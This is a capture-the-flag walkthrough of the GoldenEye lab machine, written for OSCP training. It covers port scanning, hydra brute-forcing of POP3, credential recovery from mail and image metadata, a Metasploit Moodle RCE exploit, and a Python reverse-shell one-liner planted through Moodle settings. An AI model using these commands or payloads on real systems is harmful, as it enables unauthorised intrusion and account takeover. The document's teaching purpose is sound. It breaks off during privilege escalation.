brief introduction The project is based on the theme of the great James Bond film golden eye. The goal is to get the bottom flag TXT text information, the project is a necessary project environment for OSCP examination and training, and the author rated the environment as the penetration intermediate level difficulty. Next, no matter the zero basic learning infiltrators, some basic infiltrators or even high-level infiltrators can learn some skills and knowledge of the red team after reading this article.
From beginning to end, the project will use information collection - > brute force cracking - > remote code injection - > CMS rce - > right lifting, and finally get the flag Txt process, then some small skills used in the five modules will be demonstrated in the article. I hope you can move your hands to learn penetration with me.
Please note that:
This article is only used for technical discussion and research. These terminals or servers reproduced in all notes are infiltrated in a self built environment. I will use Kali Linux as the attacker machine for this learning. The technology used here is only for learning and educational purposes. If the listed technology is used for any other purpose, our website and the author are not responsible.
1, Information collection
Information collection is very important. Only with information can we know what to do next. Next, we will use nmap to demonstrate information collection:
1. nmap mining information
Scan and mine local IP address information:
nmap -sS -sV -T5 -A 192.168.4.202

It is found that ports 25 and 80 are open. Port 25 is an SMTP port service. Port 80 scans the system of ubantu. The version of apache is 2.4.7. Next, visit port 80 of http.
2. Mining HTTP services

visit: http://192.168.4.202 , the displayed text prompts a clue that goes into the / sev home / directory.
User: UNKNOWN
Naviagate to /sev-home/ to login
 visit http://192.168.4.202/sev-home/ the result requires login,
At this time, there is no user name and password information. Continue to enumerate and find the user name and password information!
At this time, go to the http home page to view the source code:
3. Mining JS information
stay http://192.168.4.202/ Page view source code:
<script src="terminal.js"></script>
visit: view-source:http://192.168.4.202/terminal.js

Through the dialogue, we can know that there are two people's names in the information and the password information is told.
Get user names: Boris, Natalya
After obtaining the password, you can see that it is HTML encryption:
InvincibleHack3r
4. HTML decryption

There are thousands of ways to decrypt. This project is the first one. There will be many projects to demonstrate to you later. First, we will familiarize you with the artifact Burpsuiter to decrypt HTML: kali has its own Burpsuiter tool

After the Burpsuiter is opened, the HTML is cracked and obtained at the Decoder
Final account password: boris/InvincibleHack3r
5. Information page enumeration
Through the HTML password information of the first two user names, the correct user name and password login are obtained http://192.168.4.202/sev-home/ , enumerate the information after login:
F12 Information found in debugging interface

As shown in the figure:
is very effective, we have configured our pop3 service to run on a very high non-default port
This environment enables the pop3 service to be configured to run on a very high non default port, which also requires full port information enumeration.
6. nmap full port information enumeration
From the above message, we can know that an active POP3 service is running on a non default port for nmap full port scanning:
nmap -p- 192.168.4.202 (-p-: Full port scan -p3306: Scan 3306 ports only)

55006/tcp open  unknown
55007/tcp open  unknown
We can see that 55006 and 55007 are open, but we can't know what service it is. Enumerate the version information.
7. nmap version information enumeration
Two open ports, 5500655007, were found. The service details of the scanning port are as follows:
nmap -sS -sV -T5 -A -p55006,55007 192.168.4.202

It can be seen from this information that these two ports have opened the mail service of pop3. So here we collect and summarize the information and find that the other party's two users Boris and Natalya and the mailbox service have opened. Then there must be email information communicating with each other. The next purpose is obvious. Know the account and password of the mailbox and enumerate the information after logging in.
2, Brute force cracking - Information enumeration
1. hydra brute force cracking
Next, try to use brute force cracking. The user name "boris" found in the previous step can brutally crack the pop3 service through Hydra:

echo -e 'natalya\nboris' > 12.txt ---Write two user names to txt In text
Write text via username and password:
Then hydra blasting:

hydra -L dayu.txt -P /usr/share/wordlists/fasttrack.txt 192.168.4.202 -s 55007 pop3
 -L Reference user password text
 -P Reference password text
After waiting for 2 ~ 5 minutes, the password information of natalya and boris users is successfully exploded.
Obtain two groups of account passwords:
[55007][pop3] host: 192.168.4.202   login: natalya   password: bird
[55007][pop3] host: 192.168.4.202   login: boris   password: secret1!
User: boris password: secret1!
User: natalya password: bird
2. Information collection
Check the email envelope content enumeration through NC login pop3. There are three email messages in boris information, but only some conversation information. In the second email, natalya prompted the email sent to boris, saying: I have obtained your password information! Next, enumerate natalya mail.
natalya user login email to view information:
nc 192.168.4.202 55007     ---Login mailbox
user natalya               ---log on user
pass bird                  ---Login password
list                       ---View the number of messages
retr 1~2                   ---View message content

You can see that in enumerating natalya email information, the second email directly prompts the user name and password, and there is a domain name inside. It also prompts that you need to point to the domain name in etc/hosts to access normally.
user name: xenia
 password: RCP90rulez!
Domain: severnaya-station.com
 website: severnaya-station.com/gnocertdir
 We now add the local domain name according to the email prompt: severnaya-station.com
3. HOSTS local file settings
HOSTS exists in both windows and linux environments. Its function is to point the IP address to the domain name. When accessing the domain name locally, it will be transferred back to the IP address information, and the page can be accessed normally.
gedit /etc/hosts
192.168.4.202 severnaya-station.com

Just add this message at the end.
4. Background information collection
Visit Severnaya station COM / gnocertdir address:
As soon as I logged in, I saw moodle, an open source CMS system:



Continue to click and find that you want to log in. Log in with the user password obtained by email. Click: Intro to GoldenEye to log in and use the user name and password obtained from the second email of natalya mailbox to log in:
User name: xenia
Password: RCP90rulez!
In the information enumeration: Home/ ▶ My profile / ▶ Messages -- > a message is found, the content is found, and the user name is doak:

A third user name information was found.
5. Brute force cracking of doak users
With the same nature as the previous brute force cracking, continue to brute force crack doak users.
echo doak > 11.txt   ---Write user name to txt In text
hydra -L 11.txt -P /usr/share/wordlists/fasttrack.txt 192.168.4.202 -s 55007 pop3

[55007][pop3] host: 192.168.4.202   login: doak   password: goat
 Get user name and password: doak/goat
You have successfully obtained the user name and password. Next, log in to the email to view the information.
6. Mail information enumeration
Continue to log in to the mail through the above obtained doak password.
nc 192.168.4.202 55007     ---Login mailbox
user doak                  ---log on user
pass goat                  ---Login password
list                       ---View the number of messages
retr 1                     ---View message content

The email message said that it provided us with more login credentials to log in to the application. Let's try logging in with these credentials.
user name: dr_doak
 Password: 4 England!
7. Log in to CMS with a new account password

Log in to doak to obtain the user name and password information, and then log in to: Home/ ▶ Found on the right of My home: s3cret TXT text information, download and view:

Also found that this is Moodle Used 2.2.3 edition

Something juicy is located here: /dir007key/for-007.jpg
txt file indicates that the administrator credentials are hidden in the image file. Let's open the image in the browser to view its contents.
8. Image steganography information enumeration
Visit page: Severnaya station com/dir007key/for-007. jpg

Download to local:
wget http://severnaya-station.com/dir007key/for-007.jpg

According to the email prompt, let's check the picture content. After downloading the picture, we can use:
·binwalk (reverse route analysis tool)
·exiftool
·strings (identify dynamic library version instruction)
The three most commonly used tools to view the underlying content of jpg files, using exiftool tool:
It is found that kali is not installed. Install it first:

Exiftool gets the bottom content of JPG file: exiftool for-007 jpg

It can be seen that there is a base64 encoding information in the normal information display.
Or use strings to get the bottom content of JPG file: strings for-007 jpg

Use the above commands to view the base64 encoded hidden information: eFdpbnRlcjE5OTV4IQ==
9. Base64 decoding
Use Burpsuite to crack the password: xWinter1995x!
In the js file clue, it is said that this is the password of the administrator user. Continue logging in to the application as an administrator user.
User name: admin
Password: xWinter1995x!
10. admin background information enumeration
Log in through the obtained admin user name and password:

This is version 2.2.3 used by Moodle, which searches for available vulnerabilities on the Internet.

It is found that CVE-2013-3630 vulnerability can be exploited.
3, Getshell tips
1. MSF take shell
1) Login to MSF framework
There are many exploits in this version. Since we need interactive access on the target computer, I chose to use remote code execution (RCE) exploit. Using the msf framework:
msfconsole                        ---get into MSF Frame attack interface
search moodle                     ---lookup moodle Module of type attack

By searching moodle, we found that there are many exploitable vulnerabilities. Just choose exp of CVE-2013-3630.
2) Exploit the vulnerability to get the shell
show option to view the condition information required by the exp script:
use 1                             ---Call 1  exploit/multi/http/moodle_cmd_exec Call attack script
set username admin                ---Set user name: admin
set password xWinter1995x!        ---Set password: xWinter1995x!
set rhost severnaya-station.com   ---set up: rhosts severnaya-station.com
set targeturi /gnocertdir         ---Set Directory:/gnocertdir
set payload cmd/unix/reverse      ---set up payload: cmd/unix/reverse
set lhost 192.168.4.227           ---set up: lhost 192.168.4.227(Local required IP)
exploit                           ----Execute command

You can see that the shell is obtained after filling in the URL, directory, account password and other information. It is found that it is an ordinary user permission, so the next idea is to raise the right.
3) powershell settings
If MSF cannot be executed to obtain a rebound shell, the script uses powershell commands. Since we have used the administrator admin user login page, we need to modify it in the settings:
Home / ▶ Site administration / ▶ Plugins / ▶ Text editors / ▶ TinyMCE HTML editor

This can only be saved by save.
2. Code execution rebound shell
You can get the shell through MSF, but there are still many loopholes in the background. Next, we will demonstrate a rebound shell using remote code execution commands:
Home / ► Site administration / ► Server / ► System paths
Go to this page and put a sentence into:


python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.211.55.28",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'After saving, when the other server environment triggers the condition at a certain point, the command will be executed. At this time, use NC to start listening locally to obtain the interactive shell:
nc -vlp 6666
At this time, go to the home page to trigger the execution of the command:
Home / ► My profile / ► Blogs / ► Add a new entry

Click the tick to turn around. At this time, the remote code execution has been triggered. Go back to the nc monitor:

At this time, you get a rebound shell, a shell with WWW Data permission.
4, Right raising
The previously obtained is a low authority www data user. We need to raise the authority to root to achieve our ultimate goal.
1. Kernel power raising
Execute tty because the obtained permission has no normal interaction:
python -c 'import pty; pty.spawn("/bin/bash")'     ---take shell conduct tty
uname -a     # View permissions
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Google search: Linux ubuntu 3.13.0-32 exploit

Get exp version: 37292 C can use the kernel to raise rights.
2. kali kernel script
Search for exp version information:
searchsploit 37292        ---search kali Local exp 37292 attack script information in the library
cp /usr/share/exploitdb/exploits/linux/local/37292.c /home/kali/desktop/   ---The directory can be modified by yourself

kali comes with many EXP attack scripts, which can be directly searched and copied locally.
